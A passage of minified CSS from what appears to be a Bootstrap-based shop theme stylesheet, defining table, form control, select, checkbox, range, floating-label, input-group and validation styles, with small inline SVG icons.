color:#000;border-color:#dfe0e1}.table-dark{--bs-table-bg:#333e48;--bs-table-striped-bg:#3d4851;--bs-table-striped-color:#fff;--bs-table-active-bg:#47515a;--bs-table-active-color:#fff;--bs-table-hover-bg:#424c56;--bs-table-hover-color:#fff;color:#fff;border-color:#47515a}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1479.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.594rem + 1px);padding-bottom:calc(.594rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.714}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.09375rem}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.765625rem}.form-text{margin-top:.25rem;font-size:.875em;color:#6c757d}.form-control,.input-text,input[type=email],input[type=password],input[type=search],input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),input[type=url],textarea{display:block;width:100%;padding:.594rem 1rem;font-size:.875rem;font-weight:400;line-height:1.714;color:#333e48;background-color:#fff;background-clip:padding-box;border:1px solid #ddd;appearance:none;border-radius:1.375rem;box-shadow:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control,.input-text,input[type=email],input[type=password],input[type=search],input[type=text]:not(.form-control),input[type=url],textarea{transition:none}}.form-control[type=file],.input-text[type=file],input[type=file][type=email],input[type=file][type=password],input[type=file][type=search],input[type=file][type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),input[type=file][type=url],textarea[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]),.input-text[type=file]:not(:disabled):not([readonly]),input[type=file]:not(:disabled):not([readonly])[type=email],input[type=file]:not(:disabled):not([readonly])[type=password],input[type=file]:not(:disabled):not([readonly])[type=search],input[type=file]:not(:disabled):not([readonly])[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),input[type=file]:not(:disabled):not([readonly])[type=url],textarea[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus,.input-text:focus,input:focus[type=email],input:focus[type=password],input:focus[type=search],input:focus[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),input:focus[type=url],textarea:focus{color:#333e48;background-color:#fff;border-color:#ffeb80;outline:0;box-shadow:0,0}.form-control::-webkit-date-and-time-value,.input-text::-webkit-date-and-time-value,input:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text)[type=text]::-webkit-date-and-time-value,input[type=email]::-webkit-date-and-time-value,input[type=password]::-webkit-date-and-time-value,input[type=search]::-webkit-date-and-time-value,input[type=url]::-webkit-date-and-time-value,textarea::-webkit-date-and-time-value{height:1.714em}.form-control::placeholder,.input-text::placeholder,input:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text)[type=text]::placeholder,input[type=email]::placeholder,input[type=password]::placeholder,input[type=search]::placeholder,input[type=url]::placeholder,textarea::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly],.input-text:disabled,.input-text[readonly],input:disabled[type=email],input:disabled[type=password],input:disabled[type=search],input:disabled[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),input:disabled[type=url],input[readonly][type=email],input[readonly][type=password],input[readonly][type=search],input[readonly][type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),input[readonly][type=url],textarea:disabled,textarea[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button,.input-text::file-selector-button,input:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text)[type=text]::file-selector-button,input[type=email]::file-selector-button,input[type=password]::file-selector-button,input[type=search]::file-selector-button,input[type=url]::file-selector-button,textarea::file-selector-button{padding:.594rem 1rem;margin:-.594rem -1rem;margin-inline-end:1rem;color:#333e48;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button,.input-text::file-selector-button,input:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text)[type=text]::file-selector-button,input[type=email]::file-selector-button,input[type=password]::file-selector-button,input[type=search]::file-selector-button,input[type=url]::file-selector-button,textarea::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button,.input-text:hover:not(:disabled):not([readonly])::file-selector-button,input:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text)[type=text]:hover:not(:disabled):not([readonly])::file-selector-button,input[type=email]:hover:not(:disabled):not([readonly])::file-selector-button,input[type=password]:hover:not(:disabled):not([readonly])::file-selector-button,input[type=search]:hover:not(:disabled):not([readonly])::file-selector-button,input[type=url]:hover:not(:disabled):not([readonly])::file-selector-button,textarea:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button,.input-text::-webkit-file-upload-button,input:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text)[type=text]::-webkit-file-upload-button,input[type=email]::-webkit-file-upload-button,input[type=password]::-webkit-file-upload-button,input[type=search]::-webkit-file-upload-button,input[type=url]::-webkit-file-upload-button,textarea::-webkit-file-upload-button{padding:.594rem 1rem;margin:-.594rem -1rem;margin-inline-end:1rem;color:#333e48;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button,.input-text::-webkit-file-upload-button,input:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text)[type=text]::-webkit-file-upload-button,input[type=email]::-webkit-file-upload-button,input[type=password]::-webkit-file-upload-button,input[type=search]::-webkit-file-upload-button,input[type=url]::-webkit-file-upload-button,textarea::-webkit-file-upload-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,.input-text:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,input:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text)[type=text]:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,input[type=email]:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,input[type=password]:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,input[type=search]:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,input[type=url]:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,textarea:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{display:block;width:100%;padding:.594rem 0;margin-bottom:0;line-height:1.714;color:#333e48;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.714em + (.5rem + 2px));padding:.25rem .5rem;font-size:.765625rem;border-radius:1.25rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.714em + (1rem + 2px));padding:.5rem 1rem;font-size:1.09375rem;border-radius:1.75rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;margin-inline-end:1rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;margin-inline-end:1rem}textarea,textarea.form-control,textarea.input-text{min-height:calc(1.714em + (1.188rem + 2px))}textarea.form-control-sm{min-height:calc(1.714em + (.5rem + 2px))}textarea.form-control-lg{min-height:calc(1.714em + (1rem + 2px))}.form-control-color{max-width:3rem;height:auto;padding:.594rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{height:1.714em;border-radius:1.375rem}.form-control-color::-webkit-color-swatch{height:1.714em;border-radius:1.375rem}.form-select,body .dokan-form-control:not(input):not(textarea),select{display:block;width:100%;padding:.594rem 3rem .594rem 1rem;-moz-padding-start:calc(1rem - 3px);font-size:.875rem;font-weight:400;line-height:1.714;color:#333e48;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right 1rem center;background-size:16px 12px;border:1px solid #ddd;border-radius:1.375rem;box-shadow:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.form-select,body .dokan-form-control:not(input):not(textarea),select{transition:none}}.form-select:focus,body .dokan-form-control:focus:not(input):not(textarea),select:focus{border-color:#ffeb80;outline:0;box-shadow:0,0}.form-select[multiple],.form-select[size]:not([size="1"]),body .dokan-form-control[multiple]:not(input):not(textarea),body .dokan-form-control[size]:not([size="1"]):not(input):not(textarea),select[multiple],select[size]:not([size="1"]){padding-right:1rem;background-image:none}.form-select:disabled,body .dokan-form-control:disabled:not(input):not(textarea),select:disabled{background-color:#e9ecef}.form-select:-moz-focusring,body .dokan-form-control:-moz-focusring:not(input):not(textarea),select:-moz-focusring{color:transparent;text-shadow:0 0 0 #333e48}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.765625rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.09375rem}.form-check{display:block;min-height:1.49975rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{width:1em;height:1em;margin-top:.357em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgba(0,0,0,.25);appearance:none;color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#ffeb80;outline:0;box-shadow:0 0 0 .25rem rgba(254,215,0,.25)}.form-check-input:checked{background-color:#fed700;border-color:#fed700}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#fed700;border-color:#fed700;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23ffeb80'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check:disabled+.button,.btn-check:disabled+.dokan-btn,.btn-check:disabled+.hero-action-btn,.btn-check:disabled+button,.btn-check:disabled+input[type=button],.btn-check:disabled+input[type=reset],.btn-check:disabled+input[type=submit],.btn-check[disabled]+.btn,.btn-check[disabled]+.button,.btn-check[disabled]+.dokan-btn,.btn-check[disabled]+.hero-action-btn,.btn-check[disabled]+button,.btn-check[disabled]+input[type=button],.btn-check[disabled]+input[type=reset],.btn-check[disabled]+input[type=submit]{pointer-events:none;filter:none;opacity:.65}.form-range{width:100%;height:1.5rem;padding:0;background-color:transparent;appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#fed700;border:0;border-radius:1rem;box-shadow:0 .1rem .25rem rgba(0,0,0,.1);transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#fff3b3}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#ddd;border-color:transparent;border-radius:1rem;box-shadow:inset 0 1px 2px rgba(0,0,0,.075)}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#fed700;border:0;border-radius:1rem;box-shadow:0 .1rem .25rem rgba(0,0,0,.1);transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{transition:none}}.form-range::-moz-range-thumb:active{background-color:#fff3b3}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#ddd;border-color:transparent;border-radius:1rem;box-shadow:inset 0 1px 2px rgba(0,0,0,.075)}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select,.form-floating>.input-text,.form-floating>input[type=email],.form-floating>input[type=password],.form-floating>input[type=search],.form-floating>input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.form-floating>input[type=url],.form-floating>select,.form-floating>textarea,body .form-floating>.dokan-form-control:not(input):not(textarea){height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem 1rem;pointer-events:none;border:1px solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control,.form-floating>.input-text,.form-floating>input[type=email],.form-floating>input[type=password],.form-floating>input[type=search],.form-floating>input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.form-floating>input[type=url],.form-floating>textarea{padding:1rem 1rem}.form-floating>.form-control::placeholder,.form-floating>.input-text::placeholder,.form-floating>input:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text)[type=text]::placeholder,.form-floating>input[type=email]::placeholder,.form-floating>input[type=password]::placeholder,.form-floating>input[type=search]::placeholder,.form-floating>input[type=url]::placeholder,.form-floating>textarea::placeholder{color:transparent}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown),.form-floating>.input-text:focus,.form-floating>.input-text:not(:placeholder-shown),.form-floating>input:focus[type=email],.form-floating>input:focus[type=password],.form-floating>input:focus[type=search],.form-floating>input:focus[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.form-floating>input:focus[type=url],.form-floating>input:not(:placeholder-shown)[type=email],.form-floating>input:not(:placeholder-shown)[type=password],.form-floating>input:not(:placeholder-shown)[type=search],.form-floating>input:not(:placeholder-shown)[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.form-floating>input:not(:placeholder-shown)[type=url],.form-floating>textarea:focus,.form-floating>textarea:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill,.form-floating>.input-text:-webkit-autofill,.form-floating>input:-webkit-autofill[type=email],.form-floating>input:-webkit-autofill[type=password],.form-floating>input:-webkit-autofill[type=search],.form-floating>input:-webkit-autofill[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.form-floating>input:-webkit-autofill[type=url],.form-floating>textarea:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select,.form-floating>select,body .form-floating>.dokan-form-control:not(input):not(textarea){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label,.form-floating>.input-text:focus~label,.form-floating>.input-text:not(:placeholder-shown)~label,.form-floating>input:focus[type=email]~label,.form-floating>input:focus[type=password]~label,.form-floating>input:focus[type=search]~label,.form-floating>input:focus[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text)~label,.form-floating>input:focus[type=url]~label,.form-floating>input:not(:placeholder-shown)[type=email]~label,.form-floating>input:not(:placeholder-shown)[type=password]~label,.form-floating>input:not(:placeholder-shown)[type=search]~label,.form-floating>input:not(:placeholder-shown)[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text)~label,.form-floating>input:not(:placeholder-shown)[type=url]~label,.form-floating>select~label,.form-floating>textarea:focus~label,.form-floating>textarea:not(:placeholder-shown)~label,body .form-floating>.dokan-form-control:not(input):not(textarea)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label,.form-floating>.input-text:-webkit-autofill~label,.form-floating>input:-webkit-autofill[type=email]~label,.form-floating>input:-webkit-autofill[type=password]~label,.form-floating>input:-webkit-autofill[type=search]~label,.form-floating>input:-webkit-autofill[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text)~label,.form-floating>input:-webkit-autofill[type=url]~label,.form-floating>textarea:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select,.input-group>.input-text,.input-group>input[type=email],.input-group>input[type=password],.input-group>input[type=search],.input-group>input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.input-group>input[type=url],.input-group>select,.input-group>textarea,body .input-group>.dokan-form-control:not(input):not(textarea){position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus,.input-group>.input-text:focus,.input-group>input:focus[type=email],.input-group>input:focus[type=password],.input-group>input:focus[type=search],.input-group>input:focus[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.input-group>input:focus[type=url],.input-group>select:focus,.input-group>textarea:focus,body .input-group>.dokan-form-control:focus:not(input):not(textarea){z-index:3}.input-group .btn,.input-group .button,.input-group .dokan-btn,.input-group .hero-action-btn,.input-group button,.input-group input.dokan-btn[type=submit],.input-group input[type=button],.input-group input[type=reset],.input-group input[type=submit]{position:relative;z-index:2}.input-group .btn:focus,.input-group .button:focus,.input-group .dokan-btn:focus,.input-group .hero-action-btn:focus,.input-group button:focus,.input-group input:focus[type=button],.input-group input:focus[type=reset],.input-group input:focus[type=submit]{z-index:3}.input-group-text{display:flex;align-items:center;padding:.594rem 1rem;font-size:.875rem;font-weight:400;line-height:1.714;color:#333e48;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ddd;border-radius:1.375rem}.input-group-lg>.btn,.input-group-lg>.button,.input-group-lg>.dokan-btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.hero-action-btn,.input-group-lg>.input-group-text,.input-group-lg>.input-text,.input-group-lg>button,.input-group-lg>input.dokan-btn[type=submit],.input-group-lg>input[type=button],.input-group-lg>input[type=email],.input-group-lg>input[type=password],.input-group-lg>input[type=reset],.input-group-lg>input[type=search],.input-group-lg>input[type=submit],.input-group-lg>input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.input-group-lg>input[type=url],.input-group-lg>select,.input-group-lg>textarea,body .input-group-lg>.dokan-form-control:not(input):not(textarea){padding:.5rem 1rem;font-size:1.09375rem;border-radius:1.75rem}.input-group-sm>.btn,.input-group-sm>.button,.input-group-sm>.dokan-btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.hero-action-btn,.input-group-sm>.input-group-text,.input-group-sm>.input-text,.input-group-sm>button,.input-group-sm>input.dokan-btn[type=submit],.input-group-sm>input[type=button],.input-group-sm>input[type=email],.input-group-sm>input[type=password],.input-group-sm>input[type=reset],.input-group-sm>input[type=search],.input-group-sm>input[type=submit],.input-group-sm>input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.input-group-sm>input[type=url],.input-group-sm>select,.input-group-sm>textarea,body .input-group-sm>.dokan-form-control:not(input):not(textarea){padding:.25rem .5rem;font-size:.765625rem;border-radius:1.25rem}.input-group-lg>.form-select,.input-group-lg>select,.input-group-sm>.form-select,.input-group-sm>select,body .input-group-lg>.dokan-form-control:not(input):not(textarea),body .input-group-sm>.dokan-form-control:not(input):not(textarea){padding-right:4rem}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#198754}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:10px 10px;margin-top:.1rem;font-size:.765625rem;color:#fff;background-color:rgba(25,135,84,.9);border-radius:7px}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.is-valid.input-text,.was-validated .form-control:valid,.was-validated .input-text:valid,.was-validated input:valid[type=email],.was-validated input:valid[type=password],.was-validated input:valid[type=search],.was-validated input:valid[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.was-validated input:valid[type=url],.was-validated textarea:valid,input.is-valid[type=email],input.is-valid[type=password],input.is-valid[type=search],input.is-valid[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),input.is-valid[type=url],textarea.is-valid{border-color:#198754;padding-right:calc(1.714em + 1.188rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.4285em + .297rem) center;background-size:calc(.857em + .594rem) calc(.857em + .594rem)}.form-control.is-valid:focus,.is-valid.input-text:focus,.was-validated .form-control:valid:focus,.was-validated .input-text:valid:focus,.was-validated input:valid:focus[type=email],.was-validated input:valid:focus[type=password],.was-validated input:valid:focus[type=search],.was-validated input:valid:focus[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.was-validated input:valid:focus[type=url],.was-validated textarea:valid:focus,input.is-valid:focus[type=email],input.is-valid:focus[type=password],input.is-valid:focus[type=search],input.is-valid:focus[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),input.is-valid:focus[type=url],textarea.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated textarea.form-control:valid,.was-validated textarea.input-text:valid,.was-validated textarea:valid,textarea.form-control.is-valid,textarea.is-valid{padding-right:calc(1.714em + 1.188rem);background-position:top calc(.4285em + .297rem) right calc(.4285em + .297rem)}.form-select.is-valid,.was-validated .form-select:valid,.was-validated body .dokan-form-control:valid:not(input):not(textarea),.was-validated select:valid,body .is-valid.dokan-form-control:not(input):not(textarea),body .was-validated .dokan-form-control:valid:not(input):not(textarea),select.is-valid{border-color:#198754}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"],.was-validated body .dokan-form-control:valid:not([multiple]):not([size]):not(input):not(textarea),.was-validated body .dokan-form-control:valid:not([multiple])[size="1"]:not(input):not(textarea),.was-validated select:valid:not([multiple]):not([size]),.was-validated select:valid:not([multiple])[size="1"],body .is-valid.dokan-form-control:not([multiple]):not([size]):not(input):not(textarea),body .is-valid.dokan-form-control:not([multiple])[size="1"]:not(input):not(textarea),body .was-validated .dokan-form-control:valid:not([multiple]):not([size]):not(input):not(textarea),body .was-validated .dokan-form-control:valid:not([multiple])[size="1"]:not(input):not(textarea),select.is-valid:not([multiple]):not([size]),select.is-valid:not([multiple])[size="1"]{padding-right:5.5rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right 1rem center,center right 3rem;background-size:16px 12px,calc(.857em + .594rem) calc(.857em + .594rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus,.was-validated body .dokan-form-control:valid:focus:not(input):not(textarea),.was-validated select:valid:focus,body .is-valid.dokan-form-control:focus:not(input):not(textarea),body .was-validated .dokan-form-control:valid:focus:not(input):not(textarea),select.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:#198754}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:#198754}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group .form-control.is-valid,.input-group .form-select.is-valid,.input-group .is-valid.input-text,.input-group body .is-valid.dokan-form-control:not(input):not(textarea),.input-group input.is-valid[type=email],.input-group input.is-valid[type=password],.input-group input.is-valid[type=search],.input-group input.is-valid[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.input-group 